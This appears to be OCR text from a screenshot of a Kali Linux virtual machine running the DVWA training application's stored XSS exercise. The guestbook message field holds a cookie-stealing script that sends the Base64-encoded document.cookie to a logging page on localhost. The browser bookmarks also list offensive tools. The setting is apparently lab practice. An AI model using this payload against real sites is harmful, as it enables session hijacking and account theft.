 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:41
Damn Vulnerable Web Ap Index of /cattura
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo… UFONet - Denial of Se… Release Nemesis v1.8 ·…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * DAVIDE CANNAVACCIUOLO BYTEREBEL
Message * <script>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
18°C
Nuvoloso
Cerca
myhp
64
18:43
16/04/2024